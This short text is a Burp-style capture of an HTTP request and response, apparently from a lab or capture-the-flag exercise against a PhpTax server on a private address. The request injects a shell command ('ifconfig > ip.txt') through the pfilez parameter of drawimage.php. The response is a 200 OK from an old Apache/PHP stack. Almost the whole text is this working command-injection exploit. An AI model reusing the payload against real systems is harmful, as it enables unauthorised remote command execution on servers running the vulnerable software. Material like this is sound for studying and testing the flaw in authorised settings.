 Request
Raw Params Headers Hex
GET /phptax/drawimage.php?pfilez=xxx;%20ifconfig%20%3E%20ip.txt;&pdf=make HTTP/1.1
Host: 192.168.100.171:8080
User-Agent: Mozilla/4.0 Mozilla4_browser
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.100.171:8080/phptax/index.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Nov 2022 10:05:36 GMT
Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
X-Powered-By: PHP/5.3.8
Content-Length: 3
Connection: close
Content-Type: image/png
?>